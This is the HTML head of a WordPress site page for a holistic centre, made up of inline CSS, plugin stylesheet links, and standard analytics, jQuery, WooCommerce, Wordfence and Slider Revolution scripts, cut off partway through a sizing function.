[data-type="bp/group"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-group{position:relative}.bp-block-group .group-content{display:flex}.bp-block-group .group-description{width:100%}.bp-block-group .group-description-content{margin-bottom:18px;width:100%}.bp-block-group .bp-profile-button{overflow:hidden;width:100%}.bp-block-group .bp-profile-button a.button{margin:18px 0 0}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description,.bp-block-group.has-cover .item-header-avatar{z-index:2}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description{padding-top:75px}.bp-block-group.has-cover .bp-group-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-group img.avatar{height:auto;width:auto}.bp-block-group.avatar-none .item-header-avatar{display:none}.bp-block-group.avatar-full{min-height:150px}.bp-block-group.avatar-full .item-header-avatar{width:180px}.bp-block-group.avatar-full .group-description{padding-left:35px}.bp-block-group.avatar-thumb .item-header-avatar{width:70px}.bp-block-group.avatar-thumb .item-header-avatar img.avatar{margin-top:15px}.bp-block-group.avatar-none.has-cover{min-height:200px}.bp-block-group.avatar-none.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.avatar-full.has-cover{min-height:300px}.bp-block-group.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-group.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-group.avatar-thumb:not(.has-description) .group-content{align-items:center;min-height:50px}.bp-block-group.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.has-description .bp-profile-button a.button{display:block;float:right}

</style>
<style id='bp-groups-style-inline-css' type='text/css'>
[data-type="bp/groups"] .components-placeholder.is-appender{min-height:0}[data-type="bp/groups"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/groups"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/groups"].avatar-none .group-description{width:calc(100% - 44px)}[data-type="bp/groups"].avatar-full .group-description{width:calc(100% - 224px)}[data-type="bp/groups"].avatar-thumb .group-description{width:calc(100% - 114px)}[data-type="bp/groups"] .group-content{position:relative}[data-type="bp/groups"] .group-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/groups"] .columns-2 .group-content .group-description,[data-type="bp/groups"] .columns-3 .group-content .group-description,[data-type="bp/groups"] .columns-4 .group-content .group-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/groups"] .columns-3 .is-right{right:-10px}[data-type="bp/groups"] .columns-4 .is-right{right:-50px}.bp-block-groups.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-groups.is-grid .group-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-groups.columns-2 .group-content{width:calc(50% - .625em)}.bp-block-groups.columns-2 .group-content:nth-child(2n){margin-right:0}.bp-block-groups.columns-3 .group-content{width:calc(33.33333% - .83333em)}.bp-block-groups.columns-3 .group-content:nth-child(3n){margin-right:0}.bp-block-groups.columns-4 .group-content{width:calc(25% - .9375em)}.bp-block-groups.columns-4 .group-content:nth-child(4n){margin-right:0}}.bp-block-groups .group-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:100%}.bp-block-groups .group-content .item-header-avatar{margin:0 auto}.bp-block-groups .group-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-groups .group-content{flex-direction:row;text-align:left}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:auto}.bp-block-groups .group-content .item-header-avatar{margin:0}}.bp-block-groups .group-content time{color:#767676;display:block;font-size:80%}.bp-block-groups.avatar-none .item-header-avatar{display:none}.bp-block-groups.avatar-full{min-height:190px}.bp-block-groups.avatar-full .item-header-avatar{width:180px}.bp-block-groups.avatar-thumb .group-content{min-height:80px}.bp-block-groups.avatar-thumb .item-header-avatar{width:70px}.bp-block-groups.columns-2 .group-content,.bp-block-groups.columns-3 .group-content,.bp-block-groups.columns-4 .group-content{display:block;text-align:center}.bp-block-groups.columns-2 .group-content .item-header-avatar,.bp-block-groups.columns-3 .group-content .item-header-avatar,.bp-block-groups.columns-4 .group-content .item-header-avatar{margin:0 auto}.bp-block-groups img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-groups .member-content.has-description{align-items:center}.bp-block-groups .member-content.has-description .item-header-avatar{padding-right:1em}.bp-block-groups .member-content.has-description .group-description-content{margin-bottom:0;text-align:left}

</style>
<style id='bp-dynamic-groups-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-sitewide-notices-style-inline-css' type='text/css'>
.bp-sitewide-notice-block .bp-screen-reader-text,[data-type="bp/sitewide-notices"] .bp-screen-reader-text{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.bp-sitewide-notice-block [data-bp-tooltip]:after,[data-type="bp/sitewide-notices"] [data-bp-tooltip]:after{background-color:#fff;border:1px solid #737373;border-radius:1px;box-shadow:4px 4px 8px #0003;color:#333;content:attr(data-bp-tooltip);display:none;font-family:Helvetica Neue,Helvetica,Arial,san-serif;font-size:12px;font-weight:400;letter-spacing:normal;line-height:1.25;max-width:200px;opacity:0;padding:5px 8px;pointer-events:none;position:absolute;text-shadow:none;text-transform:none;transform:translateZ(0);transition:all 1.5s ease;visibility:hidden;white-space:nowrap;word-wrap:break-word;z-index:100000}.bp-sitewide-notice-block .bp-tooltip:after,[data-type="bp/sitewide-notices"] .bp-tooltip:after{left:50%;margin-top:7px;top:110%;transform:translate(-50%)}.bp-sitewide-notice-block{border-left:4px solid #ff853c;padding-left:1em;position:relative}.bp-sitewide-notice-block h2:before{background:none;border:none}.bp-sitewide-notice-block .dismiss-notice{background-color:#0000;border:1px solid #ff853c;color:#ff853c;display:block;padding:.2em .5em;position:absolute;right:.5em;top:.5em;width:-moz-fit-content;width:fit-content}.bp-sitewide-notice-block .dismiss-notice:hover{background-color:#ff853c;color:#fff}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kleo-bbpress-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/paid-memberships-pro/css/frontend/base.css' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css' type='text/css' media='all' />
<link rel='stylesheet' id='module-frontend-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/sensei/assets/dist/css/modules-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='sensei-frontend-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/sensei/assets/dist/css/frontend.css' type='text/css' media='screen' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dwarkadhishholisticcentre.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%7COpen+Sans%3A400&#038;ver=c69a01b14d6c2ada40945d5462826885' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='kleo-combined-css' href='https://dwarkadhishholisticcentre.org/wp-content/uploads/custom_styles/combined.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-woocommerce-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/woocommerce/assets/css/woocommerce.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://dwarkadhishholisticcentre.org/wp-content/uploads/custom_styles/dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-sensei-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/lib/plugin-sensei/kleo-sensei.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/gch-kleo/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dwarkadhishholisticcentre.org","hash_tracking":"false","v4_id":"G-8G4H5Y04SX"};/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-before">
/* <![CDATA[ */
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js" id="gw-tweenmax-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-after">
/* <![CDATA[ */
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="//dwarkadhishholisticcentre.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="//dwarkadhishholisticcentre.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dwarkadhishholisticcentre.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://dwarkadhishholisticcentre.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dwarkadhishholisticcentre.org/wp-json/wp/v2/posts/14540" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dwarkadhishholisticcentre.org/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://dwarkadhishholisticcentre.org/?p=14540' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dwarkadhishholisticcentre.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwarkadhishholisticcentre.org%2F2018%2F05%2F11%2Fmillions-of-reflection%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dwarkadhishholisticcentre.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwarkadhishholisticcentre.org%2F2018%2F05%2F11%2Fmillions-of-reflection%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://dwarkadhishholisticcentre.org/wp-admin/admin-ajax.php';</script>

<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//dwarkadhishholisticcentre.org/?wordfence_lh=1&hid=59E186F5B5B8545FA124BC2B7EFC2337');
</script>    <meta name="mobile-web-app-capable" content="yes">
	    <meta name="apple-mobile-web-app-capable" content="yes">
	    <script type="text/javascript">
        /*
		 prevent dom flickering for elements hidden with js
		 */
        "use strict";

        document.documentElement.className += ' js-active ';
        document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

        var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
        for (var i in prefix) {
            if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
            break;
        }
    </script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.32 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<style>
.widget_tag_cloud a { font-size: small !important; }
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
